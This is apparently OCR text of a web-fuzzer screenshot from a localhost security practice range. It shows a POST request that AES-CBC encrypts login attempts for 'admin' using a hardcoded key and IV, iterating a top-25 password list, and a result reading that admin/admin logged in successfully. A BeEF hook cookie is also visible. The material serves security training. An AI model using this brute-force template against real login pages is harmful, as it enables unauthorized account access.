 发送请求 Alt+↲ 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美化 HEX 热加载 构造请求
1 POST /crypto/js/lib/aes/cbc/handler HTTP/1.1
2 Host ? : 127.0.0.1:8787
3 Accept-Language: zh-CN,zh;q=0.9
4 sec-ch-ua: "Not;A=Brand";v="99", "Google Chrome";v="139", "Chromium";v="139"
5 Sec-Fetch-Dest: empty
6 Content-Type: application/json
7 Sec-Fetch-Site: same-origin
8 Accept: */*
9 Cookie:
BEEFHOOK=t5J4mEgItWvygVWbBjupnIpeVVSbm49qvmFHdvtiTePtHBhtEuVnGDDr8RJtxAdkbRWHKAjD
K59TIoFj
10 Origin: http://127.0.0.1:8787
11 Sec-Fetch-Mode: cors
12 sec-ch-ua-platform: "Windows"
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/139.0.0.0 Safari/537.36
14 Referer: http://127.0.0.1:8787/crypto/js/lib/aes/cbc
15 Accept-Encoding: gzip, deflate, br, zstd
16 sec-ch-ua-mobile: ?0
17 Content-Length auto : 169
18
19 {
20 "data": "{{base64({{yak(aescbc|{"username":"admin","password":"{{payload
(pass_top25)}}"})}})}}",
21 "key": "31323334313233343132333431323334",
22 "iv": "6ff9d573b636ed9ef1464bf5190baa76"
23 }
成功[25] 失败[0] 并发/负载 请输入关键词搜索 仅匹配 提取响应数据 导出数据
需要进行高级筛选，多条件组合查询或其他复杂操作时，建议点击跳转到流量分析器进行操作
请求 Method 状态 响应大小 延迟(ms) Payloads 操作
15 POST 200 1391 0 zRB21OqO7FEjNRpn3fFm30R
1 POST 200 1442 0 zRB21OqO7FEjNRpn3fFm30R
快速预览 请求 响应 提取数据 美化 HEX 渲染 编码
解密前端内容成功
{"username":"admin","password":"admin"}
用户名密码验证成功
恭喜您，登录成功！